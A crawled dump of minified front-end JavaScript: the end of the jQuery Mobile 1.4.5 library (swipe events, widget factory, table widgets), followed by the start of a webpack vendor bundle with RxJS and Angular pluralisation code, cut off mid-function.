s=t.coords[0]>n.coords[0]?"swipeleft":"swiperight";return o(i,"swipe",e.Event("swipe",{target:a,swipestart:t,swipestop:n}),!0),o(i,s,e.Event(s,{target:a,swipestart:t,swipestop:n}),!0),!0}return!1},eventInProgress:!1,setup:function(){var t,n=this,i=e(n),o={};t=e.data(this,"mobile-events"),t||(t={length:0},e.data(this,"mobile-events",t)),t.length++,t.swipe=o,o.start=function(t){if(!e.event.special.swipe.eventInProgress){e.event.special.swipe.eventInProgress=!0;var i,s=e.event.special.swipe.start(t),r=t.target,l=!1;o.move=function(t){s&&!t.isDefaultPrevented()&&(i=e.event.special.swipe.stop(t),l||(l=e.event.special.swipe.handleSwipe(s,i,n,r),l&&(e.event.special.swipe.eventInProgress=!1)),Math.abs(s.coords[0]-i.coords[0])>e.event.special.swipe.scrollSupressionThreshold&&t.preventDefault())},o.stop=function(){l=!0,e.event.special.swipe.eventInProgress=!1,a.off(c,o.move),o.move=null},a.on(c,o.move).one(u,o.stop)}},i.on(l,o.start)},teardown:function(){var t,n;t=e.data(this,"mobile-events"),t&&(n=t.swipe,delete t.swipe,t.length--,0===t.length&&e.removeData(this,"mobile-events")),n&&(n.start&&e(this).off(l,n.start),n.move&&a.off(c,n.move),n.stop&&a.off(u,n.stop))}},e.each({scrollstop:"scrollstart",taphold:"tap",swipeleft:"swipe.left",swiperight:"swipe.right"},function(t,n){e.event.special[t]={setup:function(){e(this).bind(n,e.noop)},teardown:function(){e(this).unbind(n)}}})}(e,this),function(e,t,n){var i={},o=e.find,a=/(?:\{[\s\S]*\}|\[[\s\S]*\])$/,s=/:jqmData\(([^)]*)\)/g;e.extend(e.mobile,{ns:"",getAttribute:function(t,n){var i;t=t.jquery?t[0]:t,t&&t.getAttribute&&(i=t.getAttribute("data-"+e.mobile.ns+n));try{i="true"===i?!0:"false"===i?!1:"null"===i?null:+i+""===i?+i:a.test(i)?JSON.parse(i):i}catch(o){}return i},nsNormalizeDict:i,nsNormalize:function(t){return i[t]||(i[t]=e.camelCase(e.mobile.ns+t))},closestPageData:function(e){return e.closest(":jqmData(role='page'), :jqmData(role='dialog')").data("mobile-page")}}),e.fn.jqmData=function(t,i){var o;return"undefined"!=typeof t&&(t&&(t=e.mobile.nsNormalize(t)),o=arguments.length<2||i===n?this.data(t):this.data(t,i)),o},e.jqmData=function(t,n,i){var o;return"undefined"!=typeof n&&(o=e.data(t,n?e.mobile.nsNormalize(n):n,i)),o},e.fn.jqmRemoveData=function(t){return this.removeData(e.mobile.nsNormalize(t))},e.jqmRemoveData=function(t,n){return e.removeData(t,e.mobile.nsNormalize(n))},e.find=function(t,n,i,a){return t.indexOf(":jqmData")>-1&&(t=t.replace(s,"[data-"+(e.mobile.ns||"")+"$1]")),o.call(this,t,n,i,a)},e.extend(e.find,o)}(e,this),function(e,t){var n=0,i=Array.prototype.slice,o=e.cleanData;e.cleanData=function(t){for(var n,i=0;null!=(n=t[i]);i++)try{e(n).triggerHandler("remove")}catch(a){}o(t)},e.widget=function(t,n,i){var o,a,s,r,l={},u=t.split(".")[0];return t=t.split(".")[1],o=u+"-"+t,i||(i=n,n=e.Widget),e.expr[":"][o.toLowerCase()]=function(t){return!!e.data(t,o)},e[u]=e[u]||{},a=e[u][t],s=e[u][t]=function(e,t){return this._createWidget?void(arguments.length&&this._createWidget(e,t)):new s(e,t)},e.extend(s,a,{version:i.version,_proto:e.extend({},i),_childConstructors:[]}),r=new n,r.options=e.widget.extend({},r.options),e.each(i,function(t,i){return e.isFunction(i)?void(l[t]=function(){var e=function(){return n.prototype[t].apply(this,arguments)},o=function(e){return n.prototype[t].apply(this,e)};return function(){var t,n=this._super,a=this._superApply;return this._super=e,this._superApply=o,t=i.apply(this,arguments),this._super=n,this._superApply=a,t}}()):void(l[t]=i)}),s.prototype=e.widget.extend(r,{widgetEventPrefix:a?r.widgetEventPrefix||t:t},l,{constructor:s,namespace:u,widgetName:t,widgetFullName:o}),a?(e.each(a._childConstructors,function(t,n){var i=n.prototype;e.widget(i.namespace+"."+i.widgetName,s,n._proto)}),delete a._childConstructors):n._childConstructors.push(s),e.widget.bridge(t,s),s},e.widget.extend=function(n){for(var o,a,s=i.call(arguments,1),r=0,l=s.length;l>r;r++)for(o in s[r])a=s[r][o],s[r].hasOwnProperty(o)&&a!==t&&(e.isPlainObject(a)?n[o]=e.isPlainObject(n[o])?e.widget.extend({},n[o],a):e.widget.extend({},a):n[o]=a);return n},e.widget.bridge=function(n,o){var a=o.prototype.widgetFullName||n;e.fn[n]=function(s){var r="string"==typeof s,l=i.call(arguments,1),u=this;return s=!r&&l.length?e.widget.extend.apply(null,[s].concat(l)):s,r?this.each(function(){var i,o=e.data(this,a);return"instance"===s?(u=o,!1):o?e.isFunction(o[s])&&"_"!==s.charAt(0)?(i=o[s].apply(o,l),i!==o&&i!==t?(u=i&&i.jquery?u.pushStack(i.get()):i,!1):void 0):e.error("no such method '"+s+"' for "+n+" widget instance"):e.error("cannot call methods on "+n+" prior to initialization; attempted to call method '"+s+"'")}):this.each(function(){var t=e.data(this,a);t?t.option(s||{})._init():e.data(this,a,new o(s,this))}),u}},e.Widget=function(){},e.Widget._childConstructors=[],e.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{disabled:!1,create:null},_createWidget:function(t,i){i=e(i||this.defaultElement||this)[0],this.element=e(i),this.uuid=n++,this.eventNamespace="."+this.widgetName+this.uuid,this.options=e.widget.extend({},this.options,this._getCreateOptions(),t),this.bindings=e(),this.hoverable=e(),this.focusable=e(),i!==this&&(e.data(i,this.widgetFullName,this),this._on(!0,this.element,{remove:function(e){e.target===i&&this.destroy()}}),this.document=e(i.style?i.ownerDocument:i.document||i),this.window=e(this.document[0].defaultView||this.document[0].parentWindow)),this._create(),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:e.noop,_getCreateEventData:e.noop,_create:e.noop,_init:e.noop,destroy:function(){this._destroy(),this.element.unbind(this.eventNamespace).removeData(this.widgetFullName).removeData(e.camelCase(this.widgetFullName)),this.widget().unbind(this.eventNamespace).removeAttr("aria-disabled").removeClass(this.widgetFullName+"-disabled ui-state-disabled"),this.bindings.unbind(this.eventNamespace),this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus")},_destroy:e.noop,widget:function(){return this.element},option:function(n,i){var o,a,s,r=n;if(0===arguments.length)return e.widget.extend({},this.options);if("string"==typeof n)if(r={},o=n.split("."),n=o.shift(),o.length){for(a=r[n]=e.widget.extend({},this.options[n]),s=0;s<o.length-1;s++)a[o[s]]=a[o[s]]||{},a=a[o[s]];if(n=o.pop(),i===t)return a[n]===t?null:a[n];a[n]=i}else{if(i===t)return this.options[n]===t?null:this.options[n];r[n]=i}return this._setOptions(r),this},_setOptions:function(e){var t;for(t in e)this._setOption(t,e[t]);return this},_setOption:function(e,t){return this.options[e]=t,"disabled"===e&&(this.widget().toggleClass(this.widgetFullName+"-disabled",!!t),this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus")),this},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_on:function(t,n,i){var o,a=this;"boolean"!=typeof t&&(i=n,n=t,t=!1),i?(n=o=e(n),this.bindings=this.bindings.add(n)):(i=n,n=this.element,o=this.widget()),e.each(i,function(i,s){function r(){return t||a.options.disabled!==!0&&!e(this).hasClass("ui-state-disabled")?("string"==typeof s?a[s]:s).apply(a,arguments):void 0}"string"!=typeof s&&(r.guid=s.guid=s.guid||r.guid||e.guid++);var l=i.match(/^(\w+)\s*(.*)$/),u=l[1]+a.eventNamespace,c=l[2];c?o.delegate(c,u,r):n.bind(u,r)})},_off:function(e,t){t=(t||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,e.unbind(t).undelegate(t)},_delay:function(e,t){function n(){return("string"==typeof e?i[e]:e).apply(i,arguments)}var i=this;return setTimeout(n,t||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){e(t.currentTarget).addClass("ui-state-hover")},mouseleave:function(t){e(t.currentTarget).removeClass("ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){e(t.currentTarget).addClass("ui-state-focus")},focusout:function(t){e(t.currentTarget).removeClass("ui-state-focus")}})},_trigger:function(t,n,i){var o,a,s=this.options[t];if(i=i||{},n=e.Event(n),n.type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),n.target=this.element[0],a=n.originalEvent)for(o in a)o in n||(n[o]=a[o]);return this.element.trigger(n,i),!(e.isFunction(s)&&s.apply(this.element[0],[n].concat(i))===!1||n.isDefaultPrevented())}},e.each({show:"fadeIn",hide:"fadeOut"},function(t,n){e.Widget.prototype["_"+t]=function(i,o,a){"string"==typeof o&&(o={effect:o});var s,r=o?o===!0||"number"==typeof o?n:o.effect||n:t;o=o||{},"number"==typeof o&&(o={duration:o}),s=!e.isEmptyObject(o),o.complete=a,o.delay&&i.delay(o.delay),s&&e.effects&&e.effects.effect[r]?i[t](o):r!==t&&i[r]?i[r](o.duration,o.easing,a):i.queue(function(n){e(this)[t](),a&&a.call(i[0]),n()})}})}(e),function(e,t){var n=/[A-Z]/g,i=function(e){return"-"+e.toLowerCase()};e.extend(e.Widget.prototype,{_getCreateOptions:function(){var t,o,a=this.element[0],s={};if(!e.mobile.getAttribute(a,"defaults"))for(t in this.options)o=e.mobile.getAttribute(a,t.replace(n,i)),null!=o&&(s[t]=o);return s}}),e.mobile.widget=e.Widget}(e),function(e,t,n){e.extend(e.mobile,{version:"1.4.5",subPageUrlKey:"ui-page",hideUrlBar:!0,keepNative:":jqmData(role='none'), :jqmData(role='nojs')",activePageClass:"ui-page-active",activeBtnClass:"ui-btn-active",focusClass:"ui-focus",ajaxEnabled:!0,hashListeningEnabled:!0,linkBindingEnabled:!0,defaultPageTransition:"fade",maxTransitionWidth:!1,minScrollBack:0,defaultDialogTransition:"pop",pageLoadErrorMessage:"Error Loading Page",pageLoadErrorMessageTheme:"a",phonegapNavigationEnabled:!1,autoInitializePage:!0,pushStateEnabled:!0,ignoreContentEnabled:!1,buttonMarkup:{hoverDelay:200},dynamicBaseEnabled:!0,pageContainer:e(),allowCrossDomainPages:!1,dialogHashKey:"&ui-state=dialog"})}(e,this),function(e,t){function i(t,n){var i,a,s,r=t.nodeName.toLowerCase();return"area"===r?(i=t.parentNode,a=i.name,t.href&&a&&"map"===i.nodeName.toLowerCase()?(s=e("img[usemap=#"+a+"]")[0],!!s&&o(s)):!1):(/input|select|textarea|button|object/.test(r)?!t.disabled:"a"===r?t.href||n:n)&&o(t)}function o(t){return e.expr.filters.visible(t)&&!e(t).parents().addBack().filter(function(){return"hidden"===e.css(this,"visibility")}).length}var a=0,s=/^ui-id-\d+$/;e.ui=e.ui||{},e.extend(e.ui,{version:"c0ab71056b936627e8a7821f03c044aec6280a40",keyCode:{BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38}}),e.fn.extend({focus:function(t){return function(n,i){return"number"==typeof n?this.each(function(){var t=this;setTimeout(function(){e(t).focus(),i&&i.call(t)},n)}):t.apply(this,arguments)}}(e.fn.focus),scrollParent:function(){var t;return t=e.ui.ie&&/(static|relative)/.test(this.css("position"))||/absolute/.test(this.css("position"))?this.parents().filter(function(){return/(relative|absolute|fixed)/.test(e.css(this,"position"))&&/(auto|scroll)/.test(e.css(this,"overflow")+e.css(this,"overflow-y")+e.css(this,"overflow-x"))}).eq(0):this.parents().filter(function(){return/(auto|scroll)/.test(e.css(this,"overflow")+e.css(this,"overflow-y")+e.css(this,"overflow-x"))}).eq(0),/fixed/.test(this.css("position"))||!t.length?e(this[0].ownerDocument||n):t},uniqueId:function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++a)})},removeUniqueId:function(){return this.each(function(){s.test(this.id)&&e(this).removeAttr("id")})}}),e.extend(e.expr[":"],{data:e.expr.createPseudo?e.expr.createPseudo(function(t){return function(n){return!!e.data(n,t)}}):function(t,n,i){return!!e.data(t,i[3])},focusable:function(t){return i(t,!isNaN(e.attr(t,"tabindex")))},tabbable:function(t){var n=e.attr(t,"tabindex"),o=isNaN(n);return(o||n>=0)&&i(t,!o)}}),e("<a>").outerWidth(1).jquery||e.each(["Width","Height"],function(n,i){function o(t,n,i,o){return e.each(a,function(){n-=parseFloat(e.css(t,"padding"+this))||0,i&&(n-=parseFloat(e.css(t,"border"+this+"Width"))||0),o&&(n-=parseFloat(e.css(t,"margin"+this))||0)}),n}var a="Width"===i?["Left","Right"]:["Top","Bottom"],s=i.toLowerCase(),r={innerWidth:e.fn.innerWidth,innerHeight:e.fn.innerHeight,outerWidth:e.fn.outerWidth,outerHeight:e.fn.outerHeight};e.fn["inner"+i]=function(n){return n===t?r["inner"+i].call(this):this.each(function(){e(this).css(s,o(this,n)+"px")})},e.fn["outer"+i]=function(t,n){return"number"!=typeof t?r["outer"+i].call(this,t):this.each(function(){e(this).css(s,o(this,t,!0,n)+"px")})}}),e.fn.addBack||(e.fn.addBack=function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}),e("<a>").data("a-b","a").removeData("a-b").data("a-b")&&(e.fn.removeData=function(t){return function(n){return arguments.length?t.call(this,e.camelCase(n)):t.call(this)}}(e.fn.removeData)),e.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),e.support.selectstart="onselectstart"in n.createElement("div"),e.fn.extend({disableSelection:function(){return this.bind((e.support.selectstart?"selectstart":"mousedown")+".ui-disableSelection",function(e){e.preventDefault()})},enableSelection:function(){return this.unbind(".ui-disableSelection")},zIndex:function(i){if(i!==t)return this.css("zIndex",i);if(this.length)for(var o,a,s=e(this[0]);s.length&&s[0]!==n;){if(o=s.css("position"),("absolute"===o||"relative"===o||"fixed"===o)&&(a=parseInt(s.css("zIndex"),10),!isNaN(a)&&0!==a))return a;s=s.parent()}return 0}}),e.ui.plugin={add:function(t,n,i){var o,a=e.ui[t].prototype;for(o in i)a.plugins[o]=a.plugins[o]||[],a.plugins[o].push([n,i[o]])},call:function(e,t,n,i){var o,a=e.plugins[t];if(a&&(i||e.element[0].parentNode&&11!==e.element[0].parentNode.nodeType))for(o=0;o<a.length;o++)e.options[a[o][0]]&&a[o][1].apply(e.element,n)}}}(e),function(e,t,i){var o=function(t,n){var i=t.parent(),o=[],a=function(){var t=e(this),n=e.mobile.toolbar&&t.data("mobile-toolbar")?t.toolbar("option"):{position:t.attr("data-"+e.mobile.ns+"position"),updatePagePadding:t.attr("data-"+e.mobile.ns+"update-page-padding")!==!1};return!("fixed"===n.position&&n.updatePagePadding===!0)},s=i.children(":jqmData(role='header')").filter(a),r=t.children(":jqmData(role='header')"),l=i.children(":jqmData(role='footer')").filter(a),u=t.children(":jqmData(role='footer')");return 0===r.length&&s.length>0&&(o=o.concat(s.toArray())),0===u.length&&l.length>0&&(o=o.concat(l.toArray())),e.each(o,function(t,i){n-=e(i).outerHeight()}),Math.max(0,n)};e.extend(e.mobile,{window:e(t),document:e(n),keyCode:e.ui.keyCode,behaviors:{},silentScroll:function(n){"number"!==e.type(n)&&(n=e.mobile.defaultHomeScroll),e.event.special.scrollstart.enabled=!1,setTimeout(function(){t.scrollTo(0,n),e.mobile.document.trigger("silentscroll",{x:0,y:n})},20),setTimeout(function(){e.event.special.scrollstart.enabled=!0},150)},getClosestBaseUrl:function(t){var n=e(t).closest(".ui-page").jqmData("url"),i=e.mobile.path.documentBase.hrefNoHash;return e.mobile.dynamicBaseEnabled&&n&&e.mobile.path.isPath(n)||(n=i),e.mobile.path.makeUrlAbsolute(n,i)},removeActiveLinkClass:function(t){!e.mobile.activeClickedLink||e.mobile.activeClickedLink.closest("."+e.mobile.activePageClass).length&&!t||e.mobile.activeClickedLink.removeClass(e.mobile.activeBtnClass),e.mobile.activeClickedLink=null},getInheritedTheme:function(e,t){for(var n,i,o=e[0],a="",s=/ui-(bar|body|overlay)-([a-z])\b/;o&&(n=o.className||"",!(n&&(i=s.exec(n))&&(a=i[2])));)o=o.parentNode;return a||t||"a"},enhanceable:function(e){return this.haveParents(e,"enhance")},hijackable:function(e){return this.haveParents(e,"ajax")},haveParents:function(t,n){if(!e.mobile.ignoreContentEnabled)return t;var i,o,a,s,r,l=t.length,u=e();for(s=0;l>s;s++){for(o=t.eq(s),a=!1,i=t[s];i;){if(r=i.getAttribute?i.getAttribute("data-"+e.mobile.ns+n):"","false"===r){a=!0;break}i=i.parentNode}a||(u=u.add(o))}return u},getScreenHeight:function(){return t.innerHeight||e.mobile.window.height()},resetActivePageHeight:function(t){var n=e("."+e.mobile.activePageClass),i=n.height(),a=n.outerHeight(!0);t=o(n,"number"==typeof t?t:e.mobile.getScreenHeight()),n.css("min-height",""),n.height()<t&&n.css("min-height",t-(a-i))},loading:function(){var t=this.loading._widget||e(e.mobile.loader.prototype.defaultHtml).loader(),n=t.loader.apply(t,arguments);return this.loading._widget=t,n}}),e.addDependents=function(t,n){var i=e(t),o=i.jqmData("dependents")||e();i.jqmData("dependents",e(o).add(n))},e.fn.extend({removeWithDependents:function(){e.removeWithDependents(this)},enhanceWithin:function(){var t,n={},i=e.mobile.page.prototype.keepNativeSelector(),o=this;e.mobile.nojs&&e.mobile.nojs(this),e.mobile.links&&e.mobile.links(this),e.mobile.degradeInputsWithin&&e.mobile.degradeInputsWithin(this),e.fn.buttonMarkup&&this.find(e.fn.buttonMarkup.initSelector).not(i).jqmEnhanceable().buttonMarkup(),e.fn.fieldcontain&&this.find(":jqmData(role='fieldcontain')").not(i).jqmEnhanceable().fieldcontain(),e.each(e.mobile.widgets,function(t,a){if(a.initSelector){var s=e.mobile.enhanceable(o.find(a.initSelector));s.length>0&&(s=s.not(i)),s.length>0&&(n[a.prototype.widgetName]=s)}});for(t in n)n[t][t]();return this},addDependents:function(t){e.addDependents(this,t)},getEncodedText:function(){return e("<a>").text(this.text()).html()},jqmEnhanceable:function(){return e.mobile.enhanceable(this)},jqmHijackable:function(){return e.mobile.hijackable(this)}}),e.removeWithDependents=function(t){var n=e(t);(n.jqmData("dependents")||e()).remove(),n.remove()},e.addDependents=function(t,n){var i=e(t),o=i.jqmData("dependents")||e();i.jqmData("dependents",e(o).add(n))},e.find.matches=function(t,n){return e.find(t,null,null,n)},e.find.matchesSelector=function(t,n){return e.find(n,null,null,[t]).length>0}}(e,this),function(e,t){e.mobile.widgets={};var n=e.widget,i=e.mobile.keepNative;e.widget=function(n){return function(){var i=n.apply(this,arguments),o=i.prototype.widgetName;return i.initSelector=i.prototype.initSelector!==t?i.prototype.initSelector:":jqmData(role='"+o+"')",e.mobile.widgets[o]=i,i}}(e.widget),e.extend(e.widget,n),e.mobile.document.on("create",function(t){e(t.target).enhanceWithin()}),e.widget("mobile.page",{options:{theme:"a",domCache:!1,keepNativeDefault:e.mobile.keepNative,contentTheme:null,enhanced:!1},_createWidget:function(){e.Widget.prototype._createWidget.apply(this,arguments),this._trigger("init")},_create:function(){return this._trigger("beforecreate")===!1?!1:(this.options.enhanced||this._enhance(),this._on(this.element,{pagebeforehide:"removeContainerBackground",pagebeforeshow:"_handlePageBeforeShow"}),this.element.enhanceWithin(),void("dialog"===e.mobile.getAttribute(this.element[0],"role")&&e.mobile.dialog&&this.element.dialog()))},_enhance:function(){var n="data-"+e.mobile.ns,i=this;this.options.role&&this.element.attr("data-"+e.mobile.ns+"role",this.options.role),this.element.attr("tabindex","0").addClass("ui-page ui-page-theme-"+this.options.theme),this.element.find("["+n+"role='content']").each(function(){var o=e(this),a=this.getAttribute(n+"theme")||t;i.options.contentTheme=a||i.options.contentTheme||i.options.dialog&&i.options.theme||"dialog"===i.element.jqmData("role")&&i.options.theme,o.addClass("ui-content"),i.options.contentTheme&&o.addClass("ui-body-"+i.options.contentTheme),o.attr("role","main").addClass("ui-content")})},bindRemove:function(t){var n=this.element;!n.data("mobile-page").options.domCache&&n.is(":jqmData(external-page='true')")&&n.bind("pagehide.remove",t||function(t,n){if(!n.samePage){var i=e(this),o=new e.Event("pageremove");i.trigger(o),o.isDefaultPrevented()||i.removeWithDependents()}})},_setOptions:function(n){n.theme!==t&&this.element.removeClass("ui-page-theme-"+this.options.theme).addClass("ui-page-theme-"+n.theme),n.contentTheme!==t&&this.element.find("[data-"+e.mobile.ns+"='content']").removeClass("ui-body-"+this.options.contentTheme).addClass("ui-body-"+n.contentTheme)},_handlePageBeforeShow:function(){this.setContainerBackground()},removeContainerBackground:function(){this.element.closest(":mobile-pagecontainer").pagecontainer({theme:"none"})},setContainerBackground:function(e){this.element.parent().pagecontainer({theme:e||this.options.theme})},keepNativeSelector:function(){var t=this.options,n=e.trim(t.keepNative||""),o=e.trim(e.mobile.keepNative),a=e.trim(t.keepNativeDefault),s=i===o?"":o,r=""===s?a:"";return(n?[n]:[]).concat(s?[s]:[]).concat(r?[r]:[]).join(", ")}})}(e),function(e,t){e.widget("mobile.table",{options:{classes:{table:"ui-table"},enhanced:!1},_create:function(){this.options.enhanced||this.element.addClass(this.options.classes.table),e.extend(this,{headers:t,allHeaders:t}),this._refresh(!0)},_setHeaders:function(){var e=this.element.find("thead tr");this.headers=this.element.find("tr:eq(0)").children(),this.allHeaders=this.headers.add(e.children())},refresh:function(){this._refresh()},rebuild:e.noop,_refresh:function(){var t=this.element,n=t.find("thead tr");this._setHeaders(),n.each(function(){var i=0;e(this).children().each(function(){var o,a=parseInt(this.getAttribute("colspan"),10),s=":nth-child("+(i+1)+")";if(this.setAttribute("data-"+e.mobile.ns+"colstart",i+1),a)for(o=0;a-1>o;o++)i++,s+=", :nth-child("+(i+1)+")";e(this).jqmData("cells",t.find("tr").not(n.eq(0)).not(this).children(s)),i++})})}})}(e),function(e,t){e.widget("mobile.table",e.mobile.table,{options:{mode:"reflow",classes:e.extend(e.mobile.table.prototype.options.classes,{reflowTable:"ui-table-reflow",cellLabels:"ui-table-cell-label"})},_create:function(){this._super(),"reflow"===this.options.mode&&(this.options.enhanced||(this.element.addClass(this.options.classes.reflowTable),this._updateReflow()))},rebuild:function(){this._super(),"reflow"===this.options.mode&&this._refresh(!1)},_refresh:function(e){this._super(e),e||"reflow"!==this.options.mode||this._updateReflow()},_updateReflow:function(){var t=this,n=this.options;e(t.allHeaders.get().reverse()).each(function(){var i,o,a=e(this).jqmData("cells"),s=e.mobile.getAttribute(this,"colstart"),r=a.not(this).filter("thead th").length&&" ui-table-cell-label-top",l=e(this).clone().contents();l.length>0&&(r?(i=parseInt(this.getAttribute("colspan"),10),o="",i&&(o="td:nth-child("+i+"n + "+s+")"),t._addLabels(a.filter(o),n.classes.cellLabels+r,l)):t._addLabels(a,n.classes.cellLabels,l))})},_addLabels:function(t,n,i){1===i.length&&"abbr"===i[0].nodeName.toLowerCase()&&(i=i.eq(0).attr("title")),t.not(":has(b."+n+")").prepend(e("<b class='"+n+"'></b>").append(i))}})}(e)});

--- FILE ---
content_type: application/javascript
request_url: https://www.rhs.org.uk/wwwroot/js/bundles/vendor.bundle.js?v=62142
body_size: 167678
content:
webpackJsonp([39],{"+3eL":function(t,e,n){"use strict";function r(){try{return i.apply(this,arguments)}catch(t){return s.errorObject.e=t,s.errorObject}}function o(t){return i=t,r}var i,s=n("WhVc");e.tryCatch=o},"+ayw":function(t,e,n){"use strict";function r(){return new s.Subject}function o(){return i.multicast.call(this,r).refCount()}var i=n("emOw"),s=n("EEr4");e.share=o},"+gsn":function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});n("Qbdm"),n("O61y"),n("3j3K"),n("2Je8"),n("Fzro"),n("NVOs"),n("slB3")},"/J7H":function(t,e,n){"use strict";function r(t){return!!t&&"function"==typeof t.addListener&&"function"==typeof t.removeListener}function o(t){return!!t&&"function"==typeof t.on&&"function"==typeof t.off}function i(t){return!!t&&"[object NodeList]"===d.call(t)}function s(t){return!!t&&"[object HTMLCollection]"===d.call(t)}function a(t){return!!t&&"function"==typeof t.addEventListener&&"function"==typeof t.removeEventListener}var u=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},c=n("rCTf"),l=n("+3eL"),p=n("SKH6"),h=n("WhVc"),f=n("B00U"),d=Object.prototype.toString,y=(function(t){function e(e,n,r,o){t.call(this),this.sourceObj=e,this.eventName=n,this.selector=r,this.options=o}return u(e,t),e.create=function(t,n,r,o){return p.isFunction(r)&&(o=r,r=void 0),new e(t,n,o,r)},e.setupSubscription=function(t,n,u,c,l){var p;if(i(t)||s(t))for(var h=0,d=t.length;h<d;h++)e.setupSubscription(t[h],n,u,c,l);else if(a(t)){var y=t;t.addEventListener(n,u,l),p=function(){return y.removeEventListener(n,u)}}else if(o(t)){var v=t;t.on(n,u),p=function(){return v.off(n,u)}}else{if(!r(t))throw new TypeError("Invalid event target");var m=t;t.addListener(n,u),p=function(){return m.removeListener(n,u)}}c.add(new f.Subscription(p))},e.prototype._subscribe=function(t){var n=this.sourceObj,r=this.eventName,o=this.options,i=this.selector,s=i?function(){for(var e=[],n=0;n<arguments.length;n++)e[n-0]=arguments[n];var r=l.tryCatch(i).apply(void 0,e);r===h.errorObject?t.error(h.errorObject.e):t.next(r)}:function(e){return t.next(e)};e.setupSubscription(n,r,s,t,o)},e})(c.Observable);e.FromEventObservable=y},"1APj":function(t,e,n){"use strict";var r=n("rCTf"),o=n("lgiQ");r.Observable.of=o.of},"1KT0":function(t,e,n){"use strict";var r=n("kkb0");e.merge=r.mergeStatic},"1r8+":function(t,e,n){"use strict";e.isArrayLike=function(t){return t&&"number"==typeof t.length}},"2Je8":function(t,e,n){"use strict";function r(t,e){return t&&e.startsWith(t)?e.substring(t.length):e}function o(t){return t.replace(/\/index.html$/,"")}function i(t,e,n){var r="="+t;if(e.indexOf(r)>-1)return r;if(r=n.getPluralCategory(t),e.indexOf(r)>-1)return r;if(e.indexOf("other")>-1)return"other";throw new Error('No plural message found for value "'+t+'"')}function s(t,e){"string"==typeof e&&(e=parseInt(e,10));var n=e,r=n.toString().replace(/^[^.]*\.?/,""),o=Math.floor(Math.abs(n)),i=r.length,s=parseInt(r,10),a=parseInt(n.toString().replace(/^[^.]*\.?|0+$/g,""),10)||0;switch(t.split("-")[0].toLowerCase()){case"af":case"asa":case"az":case"bem":case"bez":case"bg":case"brx":case"ce":case"cgg":case"chr":case"ckb":case"ee":case"el":case"eo":case"es":case"eu":case"fo":case"fur":case"gsw":case"ha":case"haw":case"hu":case"jgo":case"jmc":case"ka":case"kk":case"kkj":case"kl":case"ks":case"ksb":case"ky":case"lb":case"lg":case"mas":case"mgo":case"ml":case"mn":case"nb":case"nd":case"ne":case"nn":case"nnh":case"nyn":case"om":case"or":case"os":case"ps":case"rm":case"rof":case"rwk":case"saq":case"seh":case"sn":case"so":case"sq":case"ta":case"te":case"teo":case"tk":case"tr":case"ug":case"uz":case"vo":case"vun":case"wae":case"xog":return 1===n?W.One:W.Other;case"ak":case"ln":case"mg":case"pa":case"ti":return n===Math.floor(n)&&n>=0&&n<=1?W.One:W.Other;case"am":case"as":case"bn":case"fa":case"gu":case"hi":case"kn":case"mr":case"zu":return 0===o||1===n?W.One:W.Other;case"ar":return 0===n?W.Zero:1===n?W.One:2===n?W.Two:n%100===Math.floor(n%100)&&n%100>=3&&n%100<=10?W.Few:n%100===Math.floor(n%100)&&n%100>=11&&n%100<=99?W.Many:W.Other;case"ast":case"ca":case"de":case"en":case"et":case"fi":case"fy":case"gl":case"it":case"nl":case"sv":case"sw":case"ur":case"yi":return 1===o&&0===i?W.One:W.Other;case"be":return n%10==1&&n%100!=11?W.One:n%10===Math.floor(n%10)&&n%10>=2&&n%10<=4&&!(n%100>=12&&n%100<=14)?W.Few:n%10==0||n%10===Math.floor(n%10)&&n%10>=5&&n%10<=9||n%100===Math.floor(n%100)&&n%100>=11&&n%100<=14?W.Many:W.Other;case"br":return n%10==1&&n%100!=11&&n%100!=71&&n%100!=91?W.One:n%10==2&&n%100!=12&&n%100!=72&&n%100!=92?W.Two:n%10===Math.floor(n%10)&&(n%10>=3&&n%10<=4||n%10==9)&&!(n%100>=10&&n%100<=19||n%100>=70&&n%100<=79||n%100>=90&&n%100<=99)?W.Few:0!==n&&n%1e6==0?W.Many:W.Other;case"bs":case"hr":case"sr":return 0===i&&o%10==1&&o%100!=11||s%10==1&&s%100!=11?W.One:0===i&&o%10===Math.floor(o%10)&&o%10>=2&&o%10<=4&&!(o%100>=12&&o%100<=14)||s%10===Math.floor(s%10)&&s%10>=2&&s%10<=4&&!(s%100>=12&&s%100<=14)?W.Few:W.Other;case"cs":case"sk":return 1===o&&0===i?W.One:o===Math.floor(o)&&o>=2&&o<=4&&0===i?W.Few:0!==i?W.Many:W.Other;case"cy":return 0===n?W.Zero:1===n?W.One:2===n?W.Two:3===n?W.Few:6===n?W.Many:W.Other;case"da":return 1===n||0!==a&&(0===o||1===o)?W.One:W.Other;case"dsb":case"hsb":return 0===i&&o%100==1||s%100==1?W.One:0===i&&o%100==2||s%100==2?W.Two:0===i&&o%100===Math.floor(o%100)&&o%100>=3&&o%100<=4||s%100===Math.floor(s%100)&&s%100>=3&&s%100<=4?W.Few:W.Other;case"ff":case"fr":case"hy":case"kab":return 0===o||1===o?W.One:W.Other;case"fil":return 0===i&&(1===o||2===o||3===o)||0===i&&o%10!=4&&o%10!=6&&o%10!=9||0!==i&&s%10!=4&&s%10!=6&&s%10!=9?W.One:W.Other;case"ga":return 